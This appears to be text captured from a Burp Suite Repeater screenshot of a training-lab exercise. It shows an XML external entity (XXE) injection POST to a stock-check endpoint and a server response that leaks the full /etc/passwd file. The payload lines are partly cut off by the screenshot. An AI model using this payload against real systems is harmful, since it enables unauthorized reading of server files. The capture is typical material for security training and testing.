 Burp Suite Community Edition v2021.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://aca31f0a1f5243c18061652c008b002c.web-
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: aca31f0a1f5243c18061652c008b002
3 Cookie: session=
4 Content-Length: 180
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Ch
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://aca31f0a1f5243c180616
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://aca31f0a1f5243c18061
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?
20 <!DOCTYPE test [ <!ENTITY xxe SYSTE
21 <stockCheck>
<productId>
22 &xxe;
23 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1230
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:2001:2001::/home/peter:/bin/bash
27 carlos:x:2002:2002::/home/carlos:/bin/bash
28 user:x:2000:2000::/home/user:/bin/bash
29 elmer:x:2099:2099::/home/elmer:/bin/bash
30 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
31 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
32
33 "